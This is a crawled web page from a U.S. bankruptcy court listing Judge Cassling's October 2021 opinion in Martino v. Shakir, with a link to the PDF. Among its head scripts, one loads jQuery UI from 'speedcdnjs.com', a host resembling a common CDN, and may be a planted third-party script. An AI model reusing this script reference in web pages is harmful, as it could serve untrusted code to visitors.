

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilnb.uscourts.gov/content/philip-v-martino-not-individually-solely-his-capacity-duly-appointed-trustee-estate-sohail
body_size: 29244
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/philip-v-martino-not-individually-solely-his-capacity-duly-appointed-trustee-estate-sohail" />
<link rel="shortlink" href="/node/33361" />
<link rel="shortcut icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Philip V. Martino, not individually, but solely in his capacity as the duly appointed Trustee for the estate of Sohail A. Shakir, v. Sohail A. Shakir et al.(In re Sohail A. Shakir) | Northern District of Illinois | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_iZUq-6680T7r8VAv_sNQk3OVB9fRJ7WV6DmK16INfGM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_hN_h5V6OXsDfFrOAgtBMPDpd4CbbQZb8Wbum8cBjVlg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ilnb.uscourts.gov/sites/ilnb/files/css/css_STHanrkIoPZJImDkLyafQPfdYUI3XkoH3tKX9YaGEos.css" media="all" />
  <script src="https://www.ilnb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7fha3"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_2OYGJP6dxXdeP-H0w9Qx77Yhe1OeAuYN_m9rN-h1HNo.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-TR2K8MG7K6"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-TR2K8MG7K6", {"groups":"default","anonymize_ip":true,"page_path":location.pathname + location.search + location.hash});</script>
<script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":true,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-TR2K8MG7K6"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackUrlFragments":1},"urlIsAjaxTrusted":{"\/content\/philip-v-martino-not-individually-solely-his-capacity-duly-appointed-trustee-estate-sohail":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-33361 node-type-opinion section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ilnb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Illinois                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Jacqueline P. Cox, Chief Judge | Jeffrey P. Allsteadt, Clerk of the Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/philip-v-martino-not-individually-solely-his-capacity-duly-appointed-trustee-estate-sohail" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-A6O-20SWDphn0ozLhQkd48_KUbCKkgEmKRO5Q38BhpI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-822"><a href="/">Home</a></li>
<li class="expanded menu-mlid-618"><a href="/court-info">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-858"><a href="/news/">Announcements</a></li>
<li class="leaf menu-mlid-860"><a href="https://www.uscourts.gov/News/JournalistsGuide.aspx">A Journalists Guide to the Federal Courts</a></li>
<li class="leaf menu-mlid-861"><a href="/barredrestricted-filer-listing">Barred/Restricted Filer Listing</a></li>
<li class="leaf menu-mlid-868"><a href="/brief-history-everett-mckinley-dirksen-us-courthouse">Brief History of the Everett McKinley Dirksen U.S. Courthouse</a></li>
<li class="leaf menu-mlid-864"><a href="/clerks-office-drop-box">Clerk&#039;s Office Drop Box</a></li>
<li class="leaf menu-mlid-621"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-863"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-867"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-619"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-994"><a href="/interactivecomparative-stats">Filing Statistics</a></li>
<li class="leaf menu-mlid-1007"><a href="/court-information2">General Information</a></li>
<li class="leaf menu-mlid-870"><a href="/mailing-register-federal-and-state-governmental-units">Mailing Register Federal and State Governmental Units</a></li>
<li class="leaf menu-mlid-869"><a href="/managers-email-directory">Managers Email Directory</a></li>
<li class="last leaf menu-mlid-788"><a href="/email-newsletter-service">Subscribe to Newsletter</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/judges-info">Judges</a><ul class="menu"><li class="first leaf has-children menu-mlid-819"><a href="/content/chief-judge-jacqueline-p-cox">Chief Judge Jacqueline P. Cox</a></li>
<li class="leaf has-children menu-mlid-776"><a href="/content/judge-janet-s-baer">Judge Janet S. Baer</a></li>
<li class="leaf has-children menu-mlid-803"><a href="/content/judge-timothy-barnes">Judge Timothy A. Barnes</a></li>
<li class="leaf has-children menu-mlid-805"><a href="/content/judge-donald-r-cassling">Judge Donald R. Cassling</a></li>
<li class="leaf has-children menu-mlid-815"><a href="/content/judge-david-d-cleary">Judge David D. Cleary</a></li>
<li class="leaf has-children menu-mlid-1059"><a href="/content/judge-daniel-r-fine">Judge Daniel R. Fine</a></li>
<li class="leaf has-children menu-mlid-833"><a href="/content/judge-thomas-m-lynch">Judge Thomas M. Lynch</a></li>
<li class="leaf has-children menu-mlid-1019"><a href="/content/judge-michael-b-slade">Judge Michael B. Slade</a></li>
<li class="leaf has-children menu-mlid-835"><a href="/content/judge-deborah-l-thorne">Judge Deborah L. Thorne</a></li>
<li class="leaf menu-mlid-630"><a href="/judges-info/opinions">All Opinions</a></li>
<li class="leaf menu-mlid-998"><a href="/calendar-search">Calendar Search</a></li>
<li class="leaf menu-mlid-928"><a href="/nodeblock/ilnb-emergency-judge">Emergency Judge</a></li>
<li class="leaf menu-mlid-941"><a href="/judicial-conduct-disability">Judicial Conduct &amp; Disability</a></li>
<li class="last leaf menu-mlid-940"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-625"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-938"><a href="/forms/all-forms">All Forms</a></li>
<li class="leaf menu-mlid-807"><a href="/forms/general_forms">General Forms</a></li>
<li class="leaf menu-mlid-808"><a href="/forms/chapter_7_forms">Chapter 7 Forms</a></li>
<li class="leaf menu-mlid-809"><a href="/forms/chapter_11_forms">Chapter 11 Forms</a></li>
<li class="leaf menu-mlid-810"><a href="/forms/chapter_13_forms">Chapter 13 Forms</a></li>
<li class="leaf menu-mlid-812"><a href="/forms/unclaimed_funds_forms">Unclaimed Funds Forms</a></li>
<li class="leaf menu-mlid-813"><a href="/forms/fillable-form-order-information">Fillable Form Order Information</a></li>
<li class="leaf menu-mlid-942"><a href="/model-lift-stay-order">Model Lift-Stay Order</a></li>
<li class="leaf menu-mlid-814"><a href="https://www.uscourts.gov/FormsAndFees/Forms/BankruptcyForms.aspx">National Bankruptcy Forms</a></li>
<li class="leaf menu-mlid-925"><a href="/forms/chapter_13_mortgage_modification_forms">Chapter 13 Mortgage Modification Forms</a></li>
<li class="leaf menu-mlid-939"><a href="/forms/adversary_forms">Adversary Forms</a></li>
<li class="leaf menu-mlid-993"><a href="/credit-reporting-information">Credit Reporting Information</a></li>
<li class="last leaf menu-mlid-1041"><a href="/forms/trustee_unclaimed_funds_forms">Trustee&#039;s Unclaimed Funds Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="/aid-programs">Aid Programs</a></li>
<li class="leaf menu-mlid-930"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-997"><a href="/chicago-bankruptcy-pro-se-help-desk">Bankruptcy Pro Se Help Desk</a></li>
<li class="leaf menu-mlid-902"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Debtor Education Information</a></li>
<li class="leaf menu-mlid-900"><a href="/chapter-7-information">Chapter 7 Information</a></li>
<li class="leaf menu-mlid-901"><a href="/chapter-13-information">Chapter 13 Information</a></li>
<li class="leaf menu-mlid-891"><a href="/consent-electronic-notice-and-service-unrepresented-pro-se-parties">Consent to Electronic Notice and Service for Unrepresented (Pro Se) Parties</a></li>
<li class="leaf menu-mlid-893"><a href="/clerks-office-drop-box">Clerk&#039;s Office Drop Box </a></li>
<li class="leaf menu-mlid-1014"><a href="/electronic-drop-box-edb">Electronic Drop Box (eDB)</a></li>
<li class="last leaf has-children menu-mlid-800"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
</ul></li>
<li class="expanded menu-mlid-631"><a href="/case-info">Fees/Case Information</a><ul class="menu"><li class="first leaf menu-mlid-927"><a href="/case-info">Case Information</a></li>
<li class="leaf menu-mlid-904"><a href="/case-management">Case Management</a></li>
<li class="leaf menu-mlid-988"><a href="/claim-and-noticing-agent-information">Claim and Noticing Agent Information</a></li>
<li class="leaf menu-mlid-862"><a href="/copies-transcripts">Copies of Transcripts</a></li>
<li class="leaf menu-mlid-987"><a href="/electronic-refunds">Electronic Refunds</a></li>
<li class="leaf menu-mlid-880"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-873"><a href="/installment-information">Installment Information</a></li>
<li class="leaf menu-mlid-757"><a href="/megacase-information">Megacase Information</a></li>
<li class="leaf menu-mlid-907"><a href="/methods-payment">Methods of Payment</a></li>
<li class="leaf menu-mlid-905"><a href="https://pcl.uscourts.gov/search">National Case Locator</a></li>
<li class="leaf menu-mlid-797"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-906"><a href="/telephone-access-case-information-mcvcis">Telephone Access to Case Information - McVCIS</a></li>
<li class="last leaf menu-mlid-924"><a href="/timely-payment-fees-ecf">Timely Payment of Fees (ECF)</a></li>
</ul></li>
<li class="expanded menu-mlid-824"><a href="/cmecf-information">NextGen/E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-931"><a href="/cmecf-information">NextGen Information</a></li>
<li class="leaf menu-mlid-911"><a href="/nextgen-central-sign">NextGen: Central Sign-On</a></li>
<li class="leaf menu-mlid-912"><a href="https://tdi.ilnb.uscourts.gov/training/">ECF Training Registration</a></li>
<li class="leaf menu-mlid-996"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-914"><a href="/cmecf-pacer-information">CM/ECF PACER Information</a></li>
<li class="leaf menu-mlid-915"><a href="https://pacer.uscourts.gov/help/faqs">CMECF Pacer Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-916"><a href="https://tdi.ilnb.uscourts.gov/madcap/Default.htm">ECF Procedure Manual</a></li>
<li class="leaf menu-mlid-917"><a href="/hardware-software-requirements">Hardware Software Requirements</a></li>
<li class="leaf menu-mlid-918"><a href="/judges-hearing-locations">Judges&#039; Hearing Locations</a></li>
<li class="leaf menu-mlid-920"><a href="https://ecf.ilnb.uscourts.gov/">Log In to CM/ECF Live</a></li>
<li class="leaf menu-mlid-922"><a href="https://ecf-train.ilnb.uscourts.gov/">Log In to CM/ECF Training</a></li>
<li class="leaf menu-mlid-919"><a href="/style-guide-cmecf">Style Guide for CM/ECF</a></li>
<li class="leaf menu-mlid-923"><a href="/timely-payment-fees-ecf">Timely Payment of Fees (ECF)</a></li>
<li class="leaf menu-mlid-926"><a href="/electronic-proof-claim-and-related-documents">EPOC</a></li>
<li class="last leaf menu-mlid-1009"><a href="/third-party-services-and-access-cmecf">Third-Party Services and Access in CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-823"><a href="/court-info/local-rules-and-orders">Rules and Procedures</a><ul class="menu"><li class="first leaf menu-mlid-838"><a href="https://www.law.cornell.edu/uscode/text/11">Bankruptcy Code</a></li>
<li class="leaf menu-mlid-839"><a href="https://www.law.cornell.edu/rules/frbp">Bankruptcy Rules</a></li>
<li class="leaf menu-mlid-840"><a href="/court-info/local-rules-and-orders/local-rules">Local Rules (As amended, effective September 1, 2024)</a></li>
<li class="leaf menu-mlid-841"><a href="/administrative-procedures-cmecf">Administrative Procedures for CM/ECF</a></li>
<li class="leaf menu-mlid-842"><a href="/court-info/local-rules-and-orders/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-843"><a href="/court-info/local-rules-and-orders/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-844"><a href="/internal-operating-procedures">Internal Operating Procedures</a></li>
<li class="last leaf menu-mlid-845"><a href="https://www.uscourts.gov/RulesAndPolicies/JudiciaryPrivacyPolicy.aspx">Privacy Rules and Policy</a></li>
</ul></li>
<li class="last expanded menu-mlid-636"><a href="/office-us-trustee">Trustees</a><ul class="menu"><li class="first leaf menu-mlid-848"><a href="/chapter-13-trustees">Ch 13 Trustees</a></li>
<li class="leaf has-children menu-mlid-849"><a href="/chapter-7-trustee-341-preferences">Chapter 7 Trustee 341 Preferences</a></li>
<li class="leaf menu-mlid-856"><a href="/trustee-meeting-remotezoom-information">Trustee Meeting Remote/Zoom Information</a></li>
<li class="leaf menu-mlid-1040"><a href="/trustees-report-deposit-unclaimed-funds">Trustee&#039;s Report of Deposit of Unclaimed Funds</a></li>
<li class="last leaf menu-mlid-857"><a href="/u-s-trustee-program">U. S. Trustee Program</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Philip V. Martino, not individually, but solely in his capacity as the duly appointed Trustee for the estate of Sohail A. Shakir, v. Sohail A. Shakir et al.(In re Sohail A. Shakir)            </h1>
          
                                        
                      <article about="/content/philip-v-martino-not-individually-solely-his-capacity-duly-appointed-trustee-estate-sohail" typeof="sioc:Item foaf:Document" role="article" class="node node--opinion node--full node--opinion--full">
      <header>
                  <span property="dc:title" content="Philip V. Martino, not individually, but solely in his capacity as the duly appointed Trustee for the estate of Sohail A. Shakir, v. Sohail A. Shakir et al.(In re Sohail A. Shakir)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>20 B 01252, 21 A 00008</p>
</div></div></div><div class="field field--name-field-opinion-file field--type-file field--label-above"><div class="field__label">File:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ilnb.uscourts.gov/sites/ilnb/files/opinions/Shakirlispendensmotion.pdf" type="application/pdf; length=196807">Shakirlispendensmotion.pdf</a></span></div></div></div><div class="field field--name-field-judge field--type-node-reference field--label-above"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/content/judge-donald-r-cassling">Judge Donald R. Cassling</a></div></div></div><div class="field field--name-field-opinion-date field--type-date field--label-above"><div class="field__label">Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-05T00:00:00-05:00" class="date-display-single">Tuesday, October 5, 2021</span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/nodeblock/contact-court">Contact the Court</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a> |<a class="ql-first" href="https://www.uscourts.gov/RulesAndPolicies/JudiciaryPrivacyPolicy.aspx"> Privacy Policy </a>| <a href="/accessibility-information">Accessibility Information |</a></p>
<p class="rtecenter"><strong>TRANSLATE:</strong>   <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ilnb.uscourts.gov/" id="espanol">Español </a>  |  <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=vi&amp;u=https://www.ilnb.uscourts.gov/" id="vietnamese">Tiếng Việt</a>   |  <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ko&amp;u=https://www.ilnb.uscourts.gov/" id="chinese">한국어</a>   |  <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=zh-TW&amp;u=https://www.ilnb.uscourts.gov/" id="japanese">中文</a>   |  <a href="https://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=hy&amp;u=https://www.ilnb.uscourts.gov/" id="armenian">հայերեն</a></p>
<div><em>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</em></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ilnb.uscourts.gov/sites/ilnb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
